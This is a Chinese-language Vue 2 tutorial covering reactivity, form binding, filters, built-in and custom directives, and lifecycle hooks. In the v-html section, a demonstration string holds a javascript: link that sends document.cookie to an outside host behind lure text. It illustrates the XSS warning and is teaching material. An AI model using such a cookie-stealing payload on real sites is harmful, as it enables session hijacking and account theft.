Vue.config.productionTip = false; //阻止 vue 在启动时生成生产提示。
const vm = new Vue({
el: "#root",
data: {
school: {
name: "尚硅谷",
address: "北京",
},
student: {
name: "tom",
age: {
rAge: 40,
sAge: 29,
},
hobby: ["抽烟", "喝酒", "烫头"],
friends: [
{ name: "jerry", age: 35 },
{ name: "tony", age: 36 },
],
},
},
methods: {
addSex() {
// Vue.set(this.student,'sex','男')
this.$set(this.student, "sex", "男");
},
},
});
</script>
数据监测总结
Vue 监视数据的原理:
vue 会监视 data 中所有层次的数据。
如何监测对象中的数据?
通过 setter 实现监视,且要在 new Vue 时就传入要监测的数据。
对象中后追加的属性,Vue 默认不做响应式处理
如需给后添加的属性做响应式,请使用如下 API:
Vue.set(target,propertyName/index,value)或vm.$set(target,propertyName/index,value)
如何监测数组中的数据?
通过包裹数组更新元素的方法实现,本质就是做了两件事:
- 调用原生对应的方法对数组进行更新。
- 重新解析模板,进而更新页面。
在 Vue 修改数组中的某个元素一定要用如下方法:
使用这些 API:push()、pop()、shift()、unshift()、splice()、sort()、reverse()
Vue.set() 或 vm.$set()
特别注意:Vue.set() 和 vm.$set() 不能给 vm 或 vm 的根数据对象 添加属性!!!
表单数据收集
收集表单数据:
若:<input type="text"/>,则 v-model 收集的是 value 值,用户输入的就是 value 值。
若:<input type="radio"/>,则 v-model 收集的是 value 值,且要给标签配置 value 值。
若:<input type="checkbox"/>
- 没有配置 input 的 value 属性,那么收集的就是 checked(勾选 or 未勾选,是布尔值)
- 配置 input 的 value 属性:
- v-model 的初始值是非数组,那么收集的就是 checked(勾选 or 未勾选,是布尔值)
- v-model 的初始值是数组,那么收集的的就是 value 组成的数组 备注:v-model 的三个修饰符:
- lazy:失去焦点再收集数据
- number:输入字符串转为有效的数字
- trim:输入首尾空格过滤
<div id="root">
<form @submit.prevent="demo">
账号:<input type="text" v-model.trim="userInfo.account" /> <br /><br />
密码:<input type="password" v-model="userInfo.password" /> <br /><br />
年龄:<input type="number" v-model.number="userInfo.age" /> <br /><br />
性别: 男<input
type="radio"
name="sex"
v-model="userInfo.sex"
value="male"
/>
女<input type="radio" name="sex" v-model="userInfo.sex" value="female" />
<br /><br />
爱好: 学习<input type="checkbox" v-model="userInfo.hobby" value="study" />
打游戏<input type="checkbox" v-model="userInfo.hobby" value="game" />
吃饭<input type="checkbox" v-model="userInfo.hobby" value="eat" />
<br /><br />
所属校区
<select v-model="userInfo.city">
<option value="">请选择校区</option>
<option value="beijing">北京</option>
<option value="shanghai">上海</option>
<option value="shenzhen">深圳</option>
<option value="wuhan">武汉</option>
</select>
<br /><br />
其他信息:
<textarea v-model.lazy="userInfo.other"></textarea> <br /><br />
<input type="checkbox" v-model="userInfo.agree" />阅读并接受<a
href="http://www.atguigu.com"
>《用户协议》</a
>
<button>提交</button>
</form>
</div>
<script type="text/javascript">
Vue.config.productionTip = false;
new Vue({
el: "#root",
data: {
userInfo: {
account: "",
password: "",
age: 18,
sex: "female",
hobby: [],
city: "beijing",
other: "",
agree: "",
},
},
methods: {
demo() {
console.log(JSON.stringify(this.userInfo));
},
},
});
</script>
过滤器
定义:对要显示的数据进行特定格式化后再显示(适用于一些简单逻辑的处理)。 语法:
注册过滤器:
全局
Vue.filter(name,callback)或局部new Vue{filters:{}}使用过滤器:
{{ xxx | 过滤器名}}或v-bind:属性 = "xxx | 过滤器名"备注:- 过滤器也可以接收额外参数、多个过滤器也可以串联
- 并没有改变原本的数据, 是产生新的对应的数据
<div id="root">
<h2>显示格式化后的时间</h2>
<!-- 计算属性实现 -->
<h3>现在是:{{fmtTime}}</h3>
<!-- methods实现 -->
<h3>现在是:{{getFmtTime()}}</h3>
<!-- 过滤器实现 -->
<h3>现在是:{{time | timeFormater}}</h3>
<!-- 过滤器实现(传参) -->
<h3>现在是:{{time | timeFormater('YYYY_MM_DD') | mySlice}}</h3>
<h3 :x="msg | mySlice">尚硅谷</h3>
</div>
<div id="root2">
<h2>{{msg | mySlice}}</h2>
</div>
<script type="text/javascript">
Vue.config.productionTip = false;
//全局过滤器
Vue.filter("mySlice", function (value) {
return value.slice(0, 4);
});
new Vue({
el: "#root",
data: {
time: 1621561377603, //时间戳
msg: "你好,尚硅谷",
},
computed: {
fmtTime() {
return dayjs(this.time).format("YYYY年MM月DD日 HH:mm:ss");
},
},
methods: {
getFmtTime() {
return dayjs(this.time).format("YYYY年MM月DD日 HH:mm:ss");
},
},
//局部过滤器
filters: {
// 无参数默认为当前时间, str为默认格式, 可能会被覆盖
timeFormater(value, str = "YYYY年MM月DD日 HH:mm:ss") {
// console.log('@',value)
return dayjs(value).format(str);
},
},
});
new Vue({
el: "#root2",
data: {
msg: "hello,atguigu!",
},
});
</script>
其他内置指令
我们学过的指令:
v-bind : 单向绑定解析表达式, 可简写为 :xxx
v-model : 双向数据绑定
v-for : 遍历数组/对象/字符串
v-on : 绑定事件监听, 可简写为@
v-if : 条件渲染(动态控制节点是否存存在)
v-else : 条件渲染(动态控制节点是否存存在)
v-show : 条件渲染 (动态控制节点是否展示)
v-text
- 作用:向其所在的节点中渲染文本内容。
- 与插值语法的区别:
v-text会替换掉节点中的内容,{{xx}}则不会。
<div id="root">
<div>你好,{{name}}</div>
<div v-text="name"></div>
<div v-text="str"></div>
</div>
<script type="text/javascript">
Vue.config.productionTip = false; //阻止 vue 在启动时生成生产提示。
new Vue({
el: "#root",
data: {
name: "尚硅谷",
str: "<h3>你好啊!</h3>",
},
});
</script>
v-html
作用:向指定节点中渲染包含 html 结构的内容。
与插值语法的区别:
v-html会替换掉节点中所有的内容,{{xx}}则不会。v-html可以识别 html 结构。
严重注意:
v-html有安全性问题!!!!- 在网站上动态渲染任意 HTML 是非常危险的,容易导致 XSS 攻击。
- 一定要在可信的内容上使用
v-html,永不要用在用户提交的内容上!
<div id="root">
<div>你好,{{name}}</div>
<div v-html="str"></div>
<div v-html="str2"></div>
</div>
<script type="text/javascript">
Vue.config.productionTip = false; //阻止 vue 在启动时生成生产提示。
new Vue({
el: "#root",
data: {
name: "尚硅谷",
str: "<h3>你好啊!</h3>",
str2: '<a href=javascript:location.href="http://www.baidu.com?"+document.cookie>兄弟我找到你想要的资源了,快来!</a>',
},
});
</script>
v-cloak
- 本质是一个特殊属性,Vue 实例创建完毕并接管容器后,会删掉 v-cloak 属性。
- 使用 css 配合 v-cloak 可以解决网速慢时页面展示出
{{xxx}}的问题。
<div id="root">
<h2 v-cloak>{{name}}</h2>
</div>
<script
type="text/javascript"
src="http://localhost:8080/resource/5s/vue.js"
></script>
<script type="text/javascript">
console.log(1);
Vue.config.productionTip = false; //阻止 vue 在启动时生成生产提示。
new Vue({
el: "#root",
data: {
name: "尚硅谷",
},
});
</script>
v-once
- v-once 所在节点在初次动态渲染后,就视为静态内容了。
- 以后数据的改变不会引起 v-once 所在结构的更新,可以用于优化性能。
<div id="root">
<h2 v-once>初始化的n值是:{{n}}</h2>
<h2>当前的n值是:{{n}}</h2>
<button @click="n++">点我n+1</button>
</div>
<script type="text/javascript">
Vue.config.productionTip = false; //阻止 vue 在启动时生成生产提示。
new Vue({
el: "#root",
data: {
n: 1,
},
});
</script>
v-pre
- 跳过其所在节点的编译过程。
- 可利用它跳过:没有使用指令语法、没有使用插值语法的节点,会加快编译。
<div id="root">
<h2 v-pre>Vue其实很简单</h2>
<h2>当前的n值是:{{n}}</h2>
<button @click="n++">点我n+1</button>
</div>
<script type="text/javascript">
Vue.config.productionTip = false; //阻止 vue 在启动时生成生产提示。
new Vue({
el: "#root",
data: {
n: 1,
},
});
</script>
自定义指令
需求 1:定义一个 v-big 指令,和 v-text 功能类似,但会把绑定的数值放大 10 倍。
需求 2:定义一个 v-fbind 指令,和 v-bind 功能类似,但可以让其所绑定的 input 元素默认获取焦点。
<div id="root">
<h2>{{name}}</h2>
<h2>当前的n值是:<span v-text="n"></span></h2>
<!-- <h2>放大10倍后的n值是:<span v-big-number="n"></span> </h2> -->
<h2>放大10倍后的n值是:<span v-big="n"></span></h2>
<button @click="n++">点我n+1</button>
<hr />
<input type="text" v-fbind:value="n" />
</div>
<script type="text/javascript">
Vue.config.productionTip = false;
//定义全局指令
/* Vue.directive('fbind',{
//指令与元素成功绑定时(一上来)
bind(element,binding){
element.value = binding.value
},
//指令所在元素被插入页面时
inserted(element,binding){
element.focus()
},
//指令所在的模板被重新解析时
update(element,binding){
element.value = binding.value
}
}) */
/*
Vue.directive('big', function(element, binding) {
console.log('big', this) //注意此处的this是window
// console.log('big')
element.innerText = binding.value * 10
})
*/
new Vue({
el: "#root",
data: {
name: "尚硅谷",
n: 1,
},
directives: {
//big函数何时会被调用?1.指令与元素成功绑定时(一上来)。2.指令所在的模板被重新解析时。
/* 'big-number'(element,binding){
// console.log('big')
element.innerText = binding.value * 10
}, */
big(element, binding) {
console.log("big", this); //注意此处的this是window
// console.log('big')
element.innerText = binding.value * 10;
},
fbind: {
//指令与元素成功绑定时(一上来)
bind(element, binding) {
element.value = binding.value;
},
//指令所在元素被插入页面时
inserted(element, binding) {
element.focus();
},
//指令所在的模板被重新解析时
update(element, binding) {
element.value = binding.value;
},
},
},
});
</script>
自定义指令总结:
定义语法:
局部指令:
new Vue({
directives: { 指令名: 配置对象 },
});
或
new Vue({
directives{指令名:回调函数}
})
全局指令:
Vue.directive(指令名, 配置对象);
或
Vue.directive(指令名, 回调函数);
配置对象中常用的 3 个回调:
- bind:指令与元素成功绑定时调用。
- inserted:指令所在元素被插入页面时调用。
- update:指令所在模板结构被重新解析时调用。
提示
- 指令定义时不加 v-,但使用时要加 v-;
- 指令名如果是多个单词,要使用 kebab-case 命名方式,不要用 camelCase 命名。
- 多个单词的指令定义时不能简写,要加引号。
- 指令的
this指向是window不是vm

生命周期
- 又名:生命周期回调函数、生命周期函数、生命周期钩子。
- 是什么:Vue 在关键时刻帮我们调用的一些特殊名称的函数。
- 生命周期函数的名字不可更改,但函数的具体内容是程序员根据需求编写的。
- 生命周期函数中的 this 指向是 vm 或 组件实例对象。
引出生命周期
定义一个定时器
<div id="root">
<h2 v-if="a">你好啊</h2>
<h2 :style="{opacity}">欢迎学习Vue</h2>
</div>
<script type="text/javascript">
Vue.config.productionTip = false; //阻止 vue 在启动时生成生产提示。
new Vue({
el: "#root",
data: {
a: false,
opacity: 1,
},
methods: {
//如果在methods中定义定时器会导致data中的数据被修改, 页面重新渲染, 函数被重频繁复调用
},
//Vue完成模板的解析并把初始的真实DOM元素放入页面后(挂载完毕)调用mounted
mounted() {
console.log("mounted", this);
setInterval(() => {
this.opacity -= 0.01;
if (this.opacity <= 0) this.opacity = 1;
}, 16);
},
});
//通过外部的定时器实现(不推荐)
/* setInterval(() => {
vm.opacity -= 0.01
if(vm.opacity <= 0) vm.opacity = 1
},16) */
</script>

分析生命周期

<div id="root" :x="n">
<h2 v-text="n"></h2>
<h2>当前的n值是:{{n}}</h2>
<button @click="add">点我n+1</button>
<button @click="bye">点我销毁vm</button>
</div>
<script type="text/javascript">
Vue.config.productionTip = false; //阻止 vue 在启动时生成生产提示。
new Vue({
el: "#root",
// 如果找到 template 模板, 则会替换掉真实 DOM 元素, el 也会丢失, 一般在组件中使用
// template:`
// <div>
// <h2>当前的n值是:{{n}}</h2>
// <button @click="add">点我n+1</button>
// </div>
// `,
data: {
n: 1,
},
methods: {
add() {
console.log("add");
this.n++;
},
bye() {
console.log("bye");
this.$destroy();
},
},
watch: {
n() {
console.log("n变了");
},
},
// 在实例初始化之后,进行数据侦听和事件/侦听器的配置之前同步调用。
beforeCreate() {
console.log("beforeCreate");
},
// 在实例创建完成后被立即同步调用。
// 在这一步中,实例已完成对选项的处理,意味着以下内容已被配置完毕:
// 数据侦听、计算属性、方法、事件/侦听器的回调函数。然而,挂载阶段还没开始,且 $el property 目前尚不可用。
created() {
console.log("created");
},
// 在挂载开始之前被调用:相关的 render 函数首次被调用。
// 该钩子在服务器端渲染期间不被调用。
beforeMount() {
console.log("beforeMount");
},
// 实例被挂载后调用,这时 el 被新创建的 vm.$el 替换了。
// 如果根实例挂载到了一个文档内的元素上,当 mounted 被调用时 vm.$el 也在文档内。
// 注意 mounted 不会保证所有的子组件也都被挂载完成。
// 如果你希望等到整个视图都渲染完毕再执行某些操作,可以在 mounted 内部使用 vm.$nextTick
// 该钩子在服务器端渲染期间不被调用。
mounted() {
console.log("mounted");
this.$nextTick(function () {
// 仅在整个视图都被重新渲染之后才会运行的代码
});
},
// 在数据发生改变后,DOM 被更新之前被调用。
// 这里适合在现有 DOM 将要被更新之前访问它,比如移除手动添加的事件监听器。
// 该钩子在服务器端渲染期间不被调用,因为只有初次渲染会在服务器端进行。
beforeUpdate() {
console.log("beforeUpdate");
},
// 在数据更改导致的虚拟 DOM 重新渲染和更新完毕之后被调用。
// 当这个钩子被调用时,组件 DOM 已经更新,所以你现在可以执行依赖于 DOM 的操作。
// 然而在大多数情况下,你应该避免在此期间更改状态。
// 如果要相应状态改变,通常最好使用计算属性或 watcher 取而代之。
// 注意,updated 不会保证所有的子组件也都被重新渲染完毕。
// 如果你希望等到整个视图都渲染完毕,可以在 updated 里使用 vm.$nextTick
// 该钩子在服务器端渲染期间不被调用。
updated() {
console.log("updated");
this.$nextTick(function () {
// 仅在整个视图都被重新渲染之后才会运行的代码
});
},
// 实例销毁之前调用。在这一步,实例仍然完全可用。
// 该钩子在服务器端渲染期间不被调用。
beforeDestroy() {
console.log("beforeDestroy");
},
// 实例销毁后调用。该钩子被调用后,对应 Vue 实例的所有指令都被解绑,所有的事件监听器被移除,所有的子实例也都被销毁。
// 该钩子在服务器端渲染期间不被调用。
destroyed() {
console.log("destroyed");
},
});
</script>
总结生命周期
常用的生命周期钩子:
- mounted: 发送 ajax 请求、启动定时器、绑定自定义事件、订阅消息等【初始化操作】。
- beforeDestroy: 清除定时器、解绑自定义事件、取消订阅消息等【收尾工作】。
关于销毁 Vue 实例:
- 销毁后借助 Vue 开发者工具看不到任何信息。
- 销毁后自定义事件会失效,但原生 DOM 事件依然有效。
- 一般不会在 beforeDestroy 操作数据,因为即便操作数据,也不会再触发更新流程了。